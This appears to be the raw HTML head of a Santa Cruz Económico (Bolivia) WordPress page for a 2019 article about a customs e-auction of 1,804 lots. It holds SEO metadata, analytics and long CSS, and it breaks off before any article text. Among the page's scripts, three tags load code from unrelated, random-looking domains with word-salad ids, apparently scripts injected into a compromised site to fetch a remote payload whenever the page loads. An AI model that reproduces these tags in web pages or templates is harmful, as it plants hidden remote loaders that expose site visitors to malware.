

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/
body_size: 14861
content:
<!DOCTYPE html>
<html lang="es">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.6.4" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://sce.bo/feed/" />
		<link rel="pingback" href="https://sce.bo/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019  - Santa Cruz Económico - Edición Digital</title>
	<link rel="canonical" href="https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019  - Santa Cruz Económico - Edición Digital" />
	<meta property="og:description" content="La Gerente Regional de la Aduana de La Paz Paula Troche García invitó a la ciudadanía paceña y boliviana a participar de la Subasta Electrónica 2019 que empezó este lunes 25 de febrero, con la  oferta a nivel nacional  de 1.804 lotes de mercancía comisada al contrabando y en abandono. Troche explicó que a diferencia" />
	<meta property="og:url" content="https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/" />
	<meta property="og:site_name" content="Santa Cruz Económico - Edición Digital" />
	<meta property="article:published_time" content="2019-03-01T16:09:21+00:00" />
	<meta property="article:modified_time" content="2022-11-09T12:03:27+00:00" />
	<meta property="og:image" content="https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg" />
	<meta property="og:image:width" content="2144" />
	<meta property="og:image:height" content="1424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Santa Cruz Económico" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Santa Cruz Económico" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/","url":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/","name":"Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019  - Santa Cruz Económico - Edición Digital","isPartOf":{"@id":"https://sce.bo/#website"},"primaryImageOfPage":{"@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/#primaryimage"},"image":{"@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/#primaryimage"},"thumbnailUrl":"https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg","datePublished":"2019-03-01T16:09:21+00:00","dateModified":"2022-11-09T12:03:27+00:00","author":{"@id":"https://sce.bo/#/schema/person/c4a4cf9b38d78681612bafe3e3b2effc"},"breadcrumb":{"@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/#primaryimage","url":"https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg","contentUrl":"https://sce.bo/wp-content/uploads/2019/03/DSC0049.jpg","width":2144,"height":1424},{"@type":"BreadcrumbList","@id":"https://sce.bo/aduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sce.bo/"},{"@type":"ListItem","position":2,"name":"Blog 1 Column Right Sidebar","item":"https://sce.bo/blog-1-column-right-sidebar/"},{"@type":"ListItem","position":3,"name":"Aduana Nacional pone a disposición de la ciudadanía 1.804 lotes de mercancía en la Subasta Electrónica 2019 "}]},{"@type":"WebSite","@id":"https://sce.bo/#website","url":"https://sce.bo/","name":"Santa Cruz Económico - Edición Digital","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sce.bo/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://sce.bo/#/schema/person/c4a4cf9b38d78681612bafe3e3b2effc","name":"Santa Cruz Económico","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sce.bo/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94e5cd011d1374d05a307ce894f5be85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/94e5cd011d1374d05a307ce894f5be85?s=96&d=mm&r=g","caption":"Santa Cruz Económico"},"url":"https://sce.bo/author/director/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Económico - Edición Digital &raquo; Feed" href="https://sce.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Cruz Económico - Edición Digital &raquo; Feed de los comentarios" href="https://sce.bo/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sce.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sce.bo is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sce.bo/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://sce.bo/wp-content/themes/pressroom/style/reset.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://sce.bo/wp-content/themes/pressroom/style/superfish.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://sce.bo/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://sce.bo/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://sce.bo/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://sce.bo/wp-content/themes/pressroom/style/animations.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://sce.bo/wp-content/themes/pressroom/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://sce.bo/wp-content/themes/pressroom/style/menu_styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sce.bo/wp-content/themes/pressroom/style/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sce.bo/wp-content/themes/pressroom/custom.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sce.bo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BHMX2241B8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sce.bo"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BHMX2241B8");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://sce.bo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sce.bo/wp-json/wp/v2/posts/7575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sce.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sce.bo/?p=7575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sce.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsce.bo%2Faduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sce.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsce.bo%2Faduana-nacional-pone-a-disposicion-de-la-ciudadania-1-804-lotes-de-mercancia-en-la-subasta-electronica-2019%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><meta name="google-site-verification" content="ov5VZZ2dr98PS3uPLqjYjZNd98XwUyyC6wrWEDpUyNk"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-180x180.png" />
<meta name="msapplication-TileImage" content="https://sce.bo/wp-content/uploads/2022/11/cropped-Logo-SCE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-author .number, .single-author .number.odometer
{
    font-size: 22px;
}

.latest_news_scrolling_list_container .date
{
    display: none;
}
.header_top_bar_container 
{
    width: 100%;
}

.latest_news_scrolling_list_container li .latest_news_scrolling_list li
{
    max-width: 550px;
    max-height: 100px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #1c9353;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
